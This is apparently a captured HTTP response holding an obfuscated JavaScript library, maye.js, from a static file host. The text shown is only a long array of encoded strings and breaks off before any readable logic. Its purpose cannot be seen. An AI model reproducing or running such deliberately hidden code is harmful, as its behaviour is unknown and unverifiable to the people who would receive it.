

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/maye.js
body_size: 72987
content:
var _0x4152189c=['dSkvWOpdLxa','gCkvWO84W78','WP3dSSo7raC','WR1UW7ywW4K','W6BdL1KxWQG','W5ubW6fana','W5xcQSo8WQDr','WOOJWRpdLCkc','i8kOWQhcTmoa','tmojW6hdK8oV','WPmkWPToua','WRJcJrVdV8oA','WQyxl1NcQq','W7BdG8kTqKO','WRK9avlcGq','WO5sW44mW6S','qqqQW6ZdTG','WPPUWRXgW7e','W57cSSobWObM','W514tYpdQq','WQv4W7rTW6m','W7yDWRHkwG','W4r2wsFdVG','WOv+WRKJWR0','bmoVW5zJCW','WP5fW4XIW78','WPCUWPJdOSk0','WQz+WPOXWQi','WO0uWOHpva','oxBdNqy9','W61qgCk8aW','z0aHWPnj','WQFcHXRcOCoc','BXpcK1vv','WP5GWRqtWOq','baVdOdr1','gg/dHHW7','WOFcNCo3rXO','W6TwW7K5W5G','W6WtWPVdQcC','WRumpudcRq','WPBcI8opBWG','CqlcJvPk','W6z+W4DazW','WQ/cKCoEbt0','xCosW6ldN8oy','W7JdUNquW4y','hWhdIL56','wa8Kmb0','mCodWQpcT8ox','W6JdNue3W50','j8kSW7/dMKq','WQtcK8oBCXO','W4uuW7Tsna','W4BdG3yaWPK','W6PeFYBdKa','xbqYW6BdVq','WO4HWRNcHCkr','WP3cSrtcOmo3','mCkOWOGJW5G','W5PPW59Wsa','uaBdUtzP','W7ysWR4/WPm','BtqjeWK','AmoIW53dPmok','dCo0W4n/xW','W4ZdPgGeWQG','x8o3WQZcMSoV','sCoSsKRcKW','WPhcTrdcQCoJ','D07dPCoUW68','W5TrW7TOWQa','WQXeWOmFWOO','WO0YWPRcKSkD','WOfZW7TWW6K','jYtcMCkCWOW','zb3cHKjv','tH43md8','W6bMW6zbea','W5FcN3FdIvq','W7xcOhNdGgG','igRdHbaJ','wmolEu3cUq','WQfgWPy0WRq','kZJcI8krWO4','WOa1nJddIW','WQKSWR5TxW','W4PFW6rLwG','uCoYzgVcTW','WOKmWPDyvq','W7mYWQ7cPmke','W5icW71ojq','W69UW4LyAa','WQqwieFcSG','WOxcJSocAHi','WPecWOhdNmkS','WOD9W7vGW6W','Bw9iAZG','W4X9saFdLW','W4WTW4vndW','WR1kWPC8WRm','W6BcR8oex3q','lSofWQZcISox','e8oeW6rXEG','bmk3W6BdTha','W7bheCk9bW','lghdJHOY','uYK7W5RcLa','pw3dIr0+','WPquWRNdOCo+','WR9AW6iAW4y','W4nMW48aW4G','vmowW4ldUmoV','emkVDmk+cq','wSoQEMhcSW','W6bPW5LWoa','W7FcKM0iqW','z8oxANZcHq','WRP+W5X0W6m','W4ZcKM/dVve','W6GfW6TTW5W','W6fuW4DAwa','i8o1W4hcO8oj','W7hcQxyqFa','pSoFWQdcTmou','bCkxD8kDfW','W5z+BXldIq','kCkYW6hdMMC','WQiPp0lcRq','WOWHWOBcJmkI','b8k9WO3cKmoD','WRayWPZcG8kI','W4uLWOhdLbC','m3BdGcq5','xGq2W7JdUW','weJdI8oiW5y','W5ScW5HukW','WOPDW5P0W4G','p23dKIq8','WRuGWP3dQCkP','WRzBWOS6WR8','W5ObW6bpeG','pxtcNehcJG','W4GnW7Tenq','jghdNXC6','cCo+WOJcH8oH','CLZdU8oQW7q','jxfnW6RcLW','tmoRF2/cSG','WP4xWQFdLCkp','WOZcUbdcR8o+','ihBdHIqs','WOzPW6FcUSo9','W6tcLSo3Fb9WW58','odhcJmkxWO4','a8odW63cNmo+','xcK7W6ldJW','W5euW71vla','W59XW69+AW','teVdSmoVW7u','W7hcHSo9WQry','BgiufmoP','W5HqW4HUjG','WOWEWPddI8kr','rrmNW7JdTG','W6zwW41Fwa','m8kBySkMDSkDdYxdIrFcVYS','dJpdRmo5W7K','ztNcPN1G','fCkiD8kxfG','WRFcKJJdVSoD','jdJdTmkjW6u','a8krW4VdSwe','mmkBtmk0cG','W6BdL00XW5y','W7tdNSkfWPNcMa','W60/W71hjq','FYBcM8k8emkxEG','xxu+WPjP','W4RcVCoiWOPH','jmojWPClW7u','b8kIW77dQfC','Fs8rbte','W4ZcPmowWOvL','W6jllmkFAG','oXdcHmkjWRi','eCkfW4pdPLi','W7rleCk8aW','WPa0WPpdLmkI','W4RcPgqNrq','WR4WWRDlFW','pmofW4WIxG','BJldOSkxra','zhXvCIW','W5/cNCoTD1a','imkMW7uStW','WQNcIbVcO8o3','mH3dQXbw','iCkDW4m7AW','WQyFn1/cRW','WRP/WPX6W4m','W7PAfmkMca','W7aJWQm6WRi','W4LIW7TAlW','dGJcH8kAba','lWZdLmocWOa','zXVcS1fg','W7NdM8kwWOpcHq','W5WEWRVdKry','WRPQWOOWWOC','W6OVWQGWWRO','da/dO8oHW48','lCosWQlcT8k9','WOzcWOqyWQK','oZhdQHDU','AMTeDZ8','WQ95WQqOWRa','WOGrWP/dNSko','W7qeWPhdHmkM','AtOuWRbs','A8o/W4xdUmoI','ab3cICkFiq','W6NdLSoLvfy','W4tcQCoiWPT/','WP1KWRHgW5u','Fw4kcCoQ','W6mJWR8MWRG','uCoChmosmq','W7nyb8k3aq','W5RdSMSnWQa','WQ0/W4XCjG','FLW7WOTf','W6ePWRZdOXC','c8kPWRqQW5i','W6jIW6X1Fq','uCoehSoCEa','W7DNDXZdUG','W7zGW7PUzW','lCkyW5yBta','W7pcGMCnAq','xSkDW6BdRwa','tGiZWPJdMG','jCkPWPKMW44','pSkUW73dMfC','WPikWPRdN8kl','W4tdQMOpWQa','rrWPW7FdUa','WPVcICoCyXu','WQlcRdJdMSof','W6VdHem7W4u','g10UjSoh','W4RdN8kFWPxcIW','WOOGWOJcK8k3','BrVcG2Pn','WRTvWOCRWQy','W6RcQCoAx2y','bCobWORcO8o+','W5pdRguiWQ8','W4u/WORdIJK','WP1QW6TOW74','WQTFEYBdKW','Cmo4W5ddVmoI','W6lcOCosqwW','wSosWPPykSk6WQ0PW4ldICoR','nSkBs8oPhq','m8kNW7CynG','W53cI8omrxC','AxnlAJC','FL0MWPjn','BwVdS8kvW7G','W5feW7uOW5W','wqe2W67dVG','W7BcN8o6rL4','tLHSqbS','uaiOW6tdOa','fSoTW4LMzW','W75+lCoFfa','WRHfWPH2W5e','W4vcW5i6W7G','aSkqW6ZdRfK','W6rtW69ayq','WQVcMZJcISo1','WRrtWQjkha','W7m/WQ7cICkl','W411FtRdNW','ufrSqa','W4VdQ8k5WORcIW','zH8VW7RcGG','WRJcKYtdN8o+','W4L+wbtdMa','W79lW6r7BG','W7FdJL03WRK','WP/cGt3cRmoF','sCo7eCozfa','W6JdNmkyWOxcLa','AsKdedW','h8o1W45/qq','d8oTW5fbAa','W5FdUSklWQhcOG','W6/dMK4MW5i','WPXJWR1n','W7ldO3yEW5i','bCkQW4BdTLS','pa7cL8ksWP4','jmkMWPiVW5K','W7tcLmoNWObI','W4CKWQLYWQu','WODCWPWvWOO','W7Ljb8kRbq','Bmotgmonoq','W6BcHu7dJfq','i8kPW7aGuG','uxtdHCokW4S','W5FcK3tdVxa','WRfIWOy2W5u','amoXW5v4yG','Fei/WPDh','eehdRCo1W5O','WOFcISonBW4','fCkgW53dGKW','W5GQemoCpW','zM0af8oN','W5vxW5v1oW','W5JdSKurWQO','W4pcQCozDwK','htRdHc9/','ecxdIsnX','W445WOeuWOu','kHBdSCkkwW','WRdcSSk2CJa','W4XrW4T0pW','WO8+WOZcJCkd','t1bpqJ8','BZqjgZm','W7pdLe84W5e','W4DgW5vXoa','WRjNWObNW5C','WQlcUI7dN8oe','W5mjWQVcRXC','WRLvWPbYW4y','W5VcT0KjBW','WOhcK8opzbe','hwVcNKVcHq','WQSeWPNdNCka','W48uW6Pglq','W4WbW6fana','xmoZf8oCfW','i8ovWQRcSmod','fSoHW4P5za','rmo9zhtcRG','W6RcVCkiWPpcRq','W5TfW4fGjq','uxHyBI0','n8kGWOxcRCk/W6tdTCovzSkeW6SR','n8o7W6ZcQmo6','WOW+WR8MWR0','W5X1wXhdJq','W5zNW61XhW','jIJdSmoEW6i','bSkbW6tdR1C','W5nAWPbCW5i','gCk2W7qoW6G','WP4pn0xcOa','W7NcOMujza','WPNcKJRdG8ox','W6y5W6qhW5G','qSoXfSowca','W7qHWO/dVSo+','WOikWQ0GmG','fmoVW5bOEa','i8k6a8oPnW','Fu4rWQHV','W5tcHKeLwa','h8kNW7ZcIxy','nH/cKmkfpq','t8ozW73dL8oi','W61rW7u9W5q','WOZcLmoazr0','W4nweCkZpG','zCoLWORdKSkI','W5mgW4G5mq','WOW3feddNG','ab3cImkomW','CfBdP8oVW7W','WRTjWOWLWPG','W4TpW59Uja','W5JdG8ozqNq','xmoVoSorlq','iYdcVSkFWOq','WObCW6rTCa','jmoTW4zICG','WOlcUHpcTCoW','r8obW7ZdICod','WOxcQsJcVmoz','W4fqW5TSkq','W7tcR30ZAW','ftxdGYXV','W43cTCohWOH6','W4SHWPq4WRy','W57dTxqDWRu','uCogW6xdLCoE','tvLNzHS','zN5vBJy','W4y4WO3dLam','W505W6zSW4KPBGHvkhOG','hmkZWOFdMNy','ECotE0VcLG','W4z8waxdKa','pN/dUr49','W7VdNCkbWPpcIG','j8kBw8k1aW','oSk4W688xa','rq8RW7ddUG','yJexdti','pSofWQ/cO8oy','Eq7cGv1e','cSkZW7uRsq','WQrkWO9XW4i','cSk0WPm9W5q','Fdf+EtS','bSkyW7FdS1S','bSo8W4D6Aa','sSoJW4ZcGmou','tfxdJ8oiW7O','W5TSsJ3dL8ouWRaWWQVdGSodW4C','j8o0W4JcRCo/','m8kZW68LxW','WQRcRJFdJSoC','zvpdHCo4W7O','dWFdSmoKW70','yvS8jSoX','t8oXaCoxfq','tSoUzg7cOq','mmkSWPW/W4K','y8o6DCoXaa','W53dQ2GhWRi','ACoFoSoMdq','tmoYCwNcPW','j8oqW6xcVCoz','W7FcRhWvFW','nmkGW6FdKu0','ob3dVGri','W50KWP/dIH8','W45XW7aoW5S','W6zgWOJcRZ0','wdqwW4xdJq','W5FcN2ddVMq','WRZcKmoRzty','W5hcNgpcLvi','W6pcQSoxv3C','W5SUWP/dLba','W59+W6f0EG','Fwm0l8ou','W5lcH3BdS2u','WR4se17cLG','WO8xWPZdNCkn','WOixWPZdNSkt','DxvgydC','WOz9WQnyW5K','hSo6W4RcV8oV','wwhdQ8ozW7G','W6iIW41AtG','W4ZcQCoCWOPK','hJNdJdfS','W4eVWPZdGbK','W6RdG8kFWOpcJW','j8oJW5pcVCoE','pY7cL8k+WQO','W4ZcGLSjAW','f8opW6bbqq','WPJcUCobqGK','ze0XWOTX','kSk/WPm9W5K','bSkQC8kfeW','g8kDWOKTW5m','W6NcICojrgC','aSkYW6xdLeq','W6mVWQNdLaq','gJVdMbr+','DHNcHvnr','WQ1yWPOyWRy','kc3dLmkDW7y','zcecbJW','mCkRW6xdHMq','lSkWWPm4W4S','eGhcU8kloG','W5PHtZ/dLmkPWRWwWOxdVCoe','WPqLWPFcNCkF','WOhcLCoFyWO','imkPW6aXsW','W6ZdJu0YW4S','dwdcLKtcKG','W6DbbSkGcW','W47cSH/dUCkP','hCkIW7OUxW','z09fDGe','jh7dKG06','WRmPWRldQCk9','W4namdBdTa','jcVcImkvWP8','fCohWRxcSSkO','WOXPWQLyW7C','nGxcK8kpmG','kmouW7hcSCkJ','WQtcMmorCW0','j27dGriM','CfOFl8ob','erBcPCk7fG','ua7cK2Pr','W7DKW7eNWRe','WP9GWOf/W4e','luhcHuNcRG','WOSnWRZdMCk2','m8ouWRPKEq','W6nHW6jdbW','WQfAW6WQWRK','WPm4WRzRwa','W6ddN8knWPNcIG','W5/dOhauWRK','W68OWQq+WOC','wGGOW6tdTq','mKFcScJcJW','nY3cRSkUWPW','W5v4wb/dOq','ELzuDIK','nmo/W5nEva','ihpdPXGU','WOtcQX7cRmoG','qv90lCon','WR3cMbRdG8ky','W4JcHMBdUwm','yNqwa8oS','WPT6W6L9W6O','AZuwhdq','aH/cHCkala','BahcJ1rs','W5ldGCkoWOtcIq','WPldP8k2rte','W5rIfmkDpW','zwSnf8o4','iCkQW6SIxG','WPv/W7DIW6u','WR9lWPvKW48','W7SWWQ4IWQa','xSoaW77dH8og','bqZcGmo2WOa','m8kIW6aSxG','ECoPE3xcUW','WQGmof7cVq','W6WkWQeLWQW','W5/dONiDWR4','WQX2l2xcQa','uYxdUuKP','W7ZdJuKNW4O','hYxcO8kqWO0','aJ0MbrC','qmoOBwRcSG','W6JcTSoJWOz8','hsldGtnI','W7mUWQWGWQm','Bx4khmoS','W4nbAGZdQq','WO56W6SMW5O','WQWeWONcNCku','W5PwW6v3W4O','gCo/W41GDG','oSkiWRCmW5G','WQDEWQCmWP4','AtVcG8kIoq','WQnBWO8BWRO','W7tcPNCAza','WPJcICo2BWK','W7xcKNWsDa','W6/dLCkCWOBcIq','WRraWO5XW50','b8kQW6aKFW','WReGWPVcMmkf','W6JcNHRdVMi','dmkEW5O+wW','WP9aWRDYW4C','WPijWP8GmG','EeddRmo0W6a','Ce/dS8o0W78','EZqahZW','m8o5W7pcUCoA','W6qiWQldKJe','dCk+W7VdJNa','W7xcRConqwO','WQtcQWBdMmoM','B8oraCo6cq','jSkBW6ZdO0i','WP4rlu3cVa','W7eLW4DW','lSocW4BcNCo8','WQzxWOqwWRO','WQVcSJZcI8ky','tSoKaCodcG','E1NdQ8oVW5C','gcddRSoQW6q','nmkGW4ZdOv4','vLHXuW','lCoIW5BcP8oy','WQLAWO05WQu','W7dcRumTAa','WQmkqLhdIW','W4zHl8kBjq','DL7dPmoSW7m','W7X2W6T2yW','eXtcJSknpG','W4ddU8kUWRlcJq','rtBcSh1P','WOmmfwRcVa','kSkIW7u+sG','WPRcSmoxbtC','W5aqWPCfWR8','k8oDWQRcPmou','WRTMWPSOWOy','WQ/cRZtdMmoa','y3ThCt8','W7BcRSouWPPf','gMRcGetcJG','W6y1WQlcRcu','WQ8xWRDzva','EM9BBYG','W6/dLh8vW54','W5SAWR5FWPu','dxFcIf7cHq','m8kLW6aUAq','W7zzd8k4cq','tmoeW7VdHmo9','W7hdK08dWOK','WQ5kWPOlWRC','WOhcSSo5zXK','qGeWW6FdUa','g8kFW6JdPLy','W4hdL3irWRm','WPPvWOuuWOa','W7H3W6v7BG','WQ1AWQ0pWO8','jSkGW6WqDW','WPCfWOFdHCkD','cWdcK8kfla','gJhdIJfW','W4D1W79bCq','f0VcNuNcTG','WOSoWOhdN8kg','W4iaW7L7kq','W6RdLLm6W4K','bmoPW4rKzG','W6u+W4z6ia','W4WyW7bsla','WPOwWPHqvG','xCodFLhcGG','W4BcGSofWPfg','EbVcHf1D','Dum6WRHx','W5tcJxldU3q','j8odW7uEEa','rr42eLy','BtBdMSoZW5y','da3cKmkyja','ux3dHmoCW40','eYFdNs1I','fcBdHsrI','W7jEcmk0cq','avBdMqqg','W55vW4b0ja','uW88W6tdRW','WRuuWR/cImkO','W6DYW6DJCq','p8o0W6zLzW','W5pcRCoCWOPJ','ztVdSmoxW70','W6hcTNldIxa','p8kUW7i+uW','WPClWPddICkF','Cg5QsdK','h8ovW6vtyW','W7NcOxuByq','y8ohl8oWBq','WPuuW4T9Aa','WPe2WPFcQSkn','WQCIWR5dW7K','jCkQW7e5ta','u3zfCca','W7nqW7mMW4u','zx9jAIO','WOZcHmolAc8','pbhdLmoPW6e','W7a4WRKLWQW','nH3cM8khpa','W4S5WQVdSZ4','wSo8tuRcPW','W4isWR3dPbW','omkZW64Ixa','W6OsWONdTrK','WPOQWR49WQy','W4dcR8oEWOH4','ntZdUqPw','WQruWOfKW4e','W6tcOupdUvm','esBdIuTy','hmkFW7BdOf4','aZ/dQ8oHW6G','FxWRhSoQ','W5hcISoRWPjh','WOb7W613W68','fdJdUrr/','WOFcOG3cTmoh','WPbJWOfcW7C','qctcP2PK','WRdcTcVdNmoF','nfRcSLNcGG','W7xdGmkAWPpcMG','qq4ZW7pdOq','WQK3fg/cPW','W4FcU3BdRwq','WRLeWOf3W5q','e8kxACkweW','mSkNWPxdO1q','mCkWWOmNW5W','WPNcRCo7Fte','CxVcRx3cTG','W6eQBCkqpG','WPZcK8oxEbi','qCoaW77dLmov','W4uJW7PhdG','W6dcVSoMC2m','W6uoWQldUbu','a8kZW53dSxa','mSk9W4/dHNS','WRXkWPOQWR8','WOTwWQPJW7q','WPlcNdxdLCoI','aZVdTSoJW6O','W6BcLCopWR9A','W7iuWOe','W57dVMqqWRq','WPtcISonzW8','fmocW6L5xW','WR5mWPi2WQi','jSkUW6uywW','W5nOwWldJa','W4GdW6XFoW','v8oyW6tdHmog','vCowW7ddJ8ol','W6hcSvXSDG','W4rPW4Lbza','W5ddOvTEW4S','emklWPiUW7u','omkNW4JdRgy','zg9nBca','smo9WRpcJCoL','xCoBAuNcHW','zJipgJ4','WOlcKSouAbK','W7RcTMuyAG','W5NdHxmKWO4','W7vAW7e9W5C','W6uZWQy1WQu','g8o1W4P/qq','W47dGCo0W67cOa','B8oaB2dcVq','W4zYmCkBiq','hZtcGSkvWPW','WQ1oWO5HW5m','iCoFW7fv','umosW73dKmoB','WOfGWPeIWPG','W7xdRea1W6W','W53cVSoNuL0','EHiKgHy','lZVdSSoaW6q','kSkIW7VdILS','h8oKW4H+CG','W5XsW4nOna','WRnGWOaZWP4','wvurWRHp','xf0ZWQHv','W5ddO8kJWQNcUG','W6tcRCogveO','WQzzWPvMW58','WOpcPaeSqW','sCoGW7/dICow','jCkQW67dH1y','WQWkkf/cTq','W4ZdSgKCW6u','rg0Ca8oV','p8kNW6u4vG','At/cQCkEoW','eZtdHZDR','s8okW7pdOwC','asZdTCoGW7G','pCoCWRNdH8ou','WQjgW598pW','W5pcSmocWOvM','WPSwpKNcTa','k8k1WRKnW6K','W6afW6Dhla','jCk9WRlcQ8o1','W73cGSkPgwK','jmoNW4D9Fq','WPWkWP1Fvq','W4hdM8kHWQNcVq','W58LWPZdIci','W4nqW5H0kG','W6KPWR0WWRW','W5aCrbRdTq','WPmGWONcG8km','zJisW5pdLW','a8kqW6VdJgC','W6O0WOOcW5S','WRdcR8oUqI8','BJqnbt0','WPy3WQlcM8kX','xrWUW4FdQW','WPDIW7D3W68','WQ/cLq3dHSoM','W7FdOmkaWPFcOq','lGpdSGL0','o8k3W67dJfe','W4JcSCogWOH5','WPL0WR0lWPq','amkJa8kkDq','esVcSSkqeq','mSkAySkTESkDirhdKH/cPtq','WOBcUq3cOSo0','iSkYW64Vsq','W7/dJ1CIW7C','WRzGWQ9jW5K','zmofhCoKnG','hSkvW6ddOMq','bMtcGflcHG','WQhcUtVdGCol','WOVcVGhcSmo7','CKZcIvNcQa','fZmkgZW','W7jBW5eGW54','jb/cK8khgG','C8oJkCoAoG','Amopc8oYbW','kCklvmkleW','W6qUWQeFWRi','FvG3WQPq','hW/cImk4oa','zHeEW5JdSa','bmkTW7hdHvi','WOpcS8oFyZC','WRXoWOfNW4a','WQTbW7rSW4q','jCo4W4/cUSoA','WPtcSsVcTSod','W6ZdOCoIWQNcNW','W6lcRConu20','FSozBgdcJG','W7BcVSoeqwe','nCkPW6ldG1K','W7LYW6XRCq','eSo2WP3cLSk8','p8osWRddJmou','E8oFuGVcLW','W6lcOMuyFW','a8oWWPFcH8ol','gsFdGJjZ','W5bIwJddKq','D13dQ8oYW6S','WRTRWRilWO8','xmoyhCoeaa','oxVcIepcTq','j8oIW5FcUmoj','pJlcHCkEWOy','WR9lWOukWPu','WOZcM8owAaC','WO49WOdcHmkx','AuVdQ8oIW6O','zMqlb8oG','ramQW7FdQa','ce3cH3lcGq','jCkNW6K+Dq','dSo1FSoPfa','WO3dSmkgWOVcOq','nhRcNhZcTa','d8kiWRCfW78','hCobWQ9KEG','oG7cMSkAWR4','ibhdMcbb','W5ldICkEWQ7cRq','hvZdUYe','zwGqhmoV','W6ZdLL4dW6S','WQPiWPymWRK','gtFdJXr4','Fr0QEsi','cxtcL1hcNq','WPdcObtcVCoX','whNdHSoEW6K','W5PtW5LHmq','W43cRSoaWOPL','W63dGmkFWPRcIG','W6fFW657rq','kr/dPmkCfG','ctNdVCoKW7K','W4pcN2tdRhO','WOhcSrhcSCoI','AI4lbJy','bwpcTuVcKq','k8ouWRZcSCoI','W7rKvXhdNq','r3SDWR5T','WOzUWPqQWOq','W7CJWQKvWRS','W7NdG1ihWRa','WOJcKXldMSoB','W7dcJSoSWOHD','W77cKConFLu','ottcMmkeWPW','EchdQGLA','W6tdMLOXW4S','wru2W7hdOW','W5ldIveHWRG','FwCYWOLv','xmoedSo8jG','uaGMW77dRW','iYtcHmkCWOu','wHhcHw5d','oCokW5JdOxO','CI86W7ZdVq','x8o+h8oBbW','omoWW4ulyG','WPTQWRa0W5u','W6SGDmoadq','WRjtWQBdLXe','W4aNWP7dIci','lSkXWPm6W5e','dHJdQmocW6C','zIpcShLf','W73cJmoqy3q','WR5uWOmjWQO','WOFcI8orEW8','BYWseY4','W4PJW7vYcq','W6LgW7tdS8o+oCoPW6vdtSokW6m','cCo+W57dJmo6','BLuXW7v1','W5bEWPXxW5a','sSoMW4RcISol','WQWxWRFdV8kg','WOGtWPnmBq','W49GW6qQW6K','wXmMW6/dRa','WRu9k1pcKq','W5P2l8kfna','nCoWW6tcJmou','W7xcI3ubWOK','E3OPWP50','kbtcRSkeWOy','dZhdHI5J','WPqRW7DsuG','y8oOomoEmq','pvlcThBcQq','oCkaWQm+W6a','gIRdGcnQ','W5DLW4HkmG','qSowW6xdQ8oc','vXa3W7ldRG','zdmmft8','WRBcRtJdI8oa','W5bQtH3dJG','WOWjWO9crq','WQZcKttcTSoe','x8o/fSozfG','cSkoWRyeW7S','WRXbWPS+WQ4','WQ1DWPesWQG','jSkOW5VdHuq','W7iVW6f4dG','lSo3A8ojBq','b8ojW6XJcW','WP4nhetcTq','BWpcHvfl','W4lcH2pdV2y','W7dcSSorxw8','bHJdV8o6W5q','WQGJWRymWRm','WPTkWQPMW4m','qmoGE3tcSa','WRHBWOlcRCkl','nmoKW47cR8ob','pCoWW5FcRSod','qI8YW7vZ','W4rhg8k6fG','WPKLWONcGCkr','E21iCs4','gJpdVSoRW6G','gmo/W4LHzq','W7ldU3y1W5i','W4zgW551mq','WObgW4WdWOm','WR/cJSo/FGK','W5TiW4D1kG','WOa1v3/cSa','W6b8W6PaCW','W4BdIuOkWPS','gCkNW7JdKhy','qvSGWR50','W47dJ34tWQS','Er3cTfXt','WOlcPGRcQCo+','WQFcUCoixXO','kvddQvRcNW','zt0ibaK','WPS3WOJcNCkr','WRjXW69SW6G','W4zCW71TeG','g2ddO8k1xq','W48LWPZdHaq','umoDW57dMSoA','E3XgyY0','CZJcR3Xf','z1i2WPLg','b8kNW5/dLdS','W7z0W5LVyq','W5ldHCkxWOJcIq','zsBcKLDf','nSk0W7NdGMy','pvlcTh/cVG','aSoeW6ZcISo6','W44dW4u5aa','W4KVWP0tWRi','WRTdWO5YW4a','W61tBbBdTa','aI/dUCo9W7C','c8kWWRSsW78','WObEW71HBG','khldKrW+','fmkEW7BdR1G','jbdcHSkhWPS','WPGdW63cOSkK','W7u3WQePWRK','EKJdQ8oHW7S','ErRcJhDp','WRuDd2RcLG','WPdcHSoDBbm','oG3cPSkhWOm','W5BdIWDRWPq','EKvkubC','DfRdQ8oOW6e','vCoEW6BdI8oA','esFcQ8k7ea','WPZcOr3cUCoJ','WPeuWO1zjW','fXZcJCkXjW','i8kDW4hdG3a','xWaoW7NdOq','WOWkWPHctW','W55hWPONWQm','W4BdPSk8WRpcJa','W5H9W6K9W7y','WQWnpLVcQq','AmoHW6JdMSoP','kmohnmoJbG','W6JdL8kxWPlcJa','zSo+wg7dMG','FsGBW5pdGq','bmkxW7/dRKC','i8k1W6BdL0W','W6OCWQddMXO','WQCvkuFcTW','W5fJxqhdJa','C8o3W5NdJSoM','W49BW6yIW6K','jcpcISkEWPi','W6FdHeeQW4K','EYiAW7FdJq','hCoUW4HYDW','seJdMCoIWOi','eqpcH8kEmG','ashdUmoNW60','WRXfWPKFWQm','WRBcNHRdL8oh','W6dcUuquyq','b03dHcaI','oNtdNWCT','WQWhWO/cHmkg','WP/cSmo5Ata','AuZdQ8oZW6W','bmkbW5hdTLy','W4nJFXBdNW','ChGzn8oq','dhJdQN3cQa','W6xdGe4cW4e','W6vBbCk4kW','WQFcMJFcI8oh','W4pdSwWjWRS','rZlcGe1Y','WP5lWQC8WOa','jCkZW6e4vG','lmoGWOhcGCoa','WOmmWPFdGCkv','qv47imoQ','xXu9W6pdTq','W4P2xstdIq','W481WQ3dRJ4','ee3cPuFcJW','jmkjWO4lW4S','WRzfW4K','CxuRdCoP','bCkHW7m8Eq','W6X7sJZdOq','b8kFW6xdS08','EJLOirK','smofdmo8jW','W4W6WQ47WR0','qYmQW5JdTG','W75rW6LRiW','iSkVW5mTxq','W6ZcRMSnFW','hLhcI2FcPG','W57dQMSaWRe','pCkibrBdGCoaW79vWQNcV8oqWPG','d8oTWQ9XFW','m2hdIqeQ','jSkJW6xdM1m','WR5LtNVdLW','oSkLWP8+W4W','W4lcNuNdQ2K','lNVdMqiI','W4L7W7CGW5G','W4L7W4LNwW','xmo5CgJcOW','WPinWPddJSka','kmk9W7GIqa','W7dcJfKaDq','WRi8WQhcNmkQ','k8orWRtcQ8ol','hKNdGuTH','WOaDffVcVW','xWSLW7ddUa','hqxdQ8oHW6G','W4tdOg4lWQa','WRpcQW3dQmoz','W6lcQ8o6W7aA','W4uAWOecWPK','jLFcI3tcKG','WRVcVGdcSmoz','iComW7jiWRe','WPySWOJcMSkk','WOZcVrZcOmo8','WQPIW6LkW4G','W5aSWPFdJHe','p37dHWqQ','W7CMWOxdJ8kp','W65BW7K6W54','ASkhhmofia','W7tcRCoyWOXB','WRSQpZddIW','fCkkFCkbhW','wZlcRJzK','W4P+wHNdMG','W7r7W6vDBq','nCozWQtcT8og','dmoZW4T2EG','W7lcUCoisMC','WQHUWR1UW4m','W4HiW6KxbW','c03cQupcKG','bSoJs8kIkq','nSowWRdcO8oc','jrFdQXD2','tXmSdGG','svFdU8oQW7X+WQBcSCk7kSk0gq','k8oBWONcT8oz','W5ZcGwVdVMO','rmkSW40fqa','WReJWRa5WPq','W6VcP2SlxW','W4hcK2xdS2i','kIJdImo6W7S','WRjnWOPKW4i','W5VdPL5EW4C','WP0dWPaDgXGQCSofFNe','W6rClmk8hG','W6OsWQpdHMG','F10SbCoL','BMG5W6ldOq','WQ/cRJddH8oA','g8klW6pdIM0','WOu5d2RcLG','W7JcTSokxxW','WPv/W5nXW6u','W7NdHvGQW4y','ihhdHXOZ','W7HKkmkXoG','pZJcNSkiWOy','W7NdMmkeWPNcIG','W4SdW4D2fq','W5VdOMqKWRW','W7z2W7T+EG','WPm3WO5ZWRG','httdUsPJ','A0/dPSo9W7i','W4a2WOpdGaO','W7ddOSkFWOpcNa','tCoGgmoamG','EMesgCo1','WRr+WRSHWR4','tfy+WP1m','iGVdUCo9W4C','W7H2W4zdya','WObAW5juWOm','W5bcBCk4pW','jCkVWO06W48','w8oBE2VcKW','WQaeWO7dTSkC','W4pcOSowWOPY','smoWWORcQCoD','W5rWurddNG','W6STWQaKWQa','WQern1VcQG','g8kZW608qq','WPfOWRX1W6i','WRdcJmk2yd0','WQKZWO